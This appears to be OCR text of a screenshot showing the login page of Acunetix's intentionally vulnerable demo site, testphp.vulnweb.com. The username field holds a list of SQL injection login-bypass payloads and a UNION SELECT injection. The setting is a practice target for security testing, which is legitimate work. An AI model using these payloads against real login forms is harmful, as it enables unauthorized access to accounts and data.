 Not Secure | testphp.vulnweb.com/login.php
6
1
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login information below:
Username :
admin'
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin',
'81dc9bdb52d04dc20036dbd8313ed055
Password :
login
You can also signup here.
Signup disabled. Please use the username test and the password test.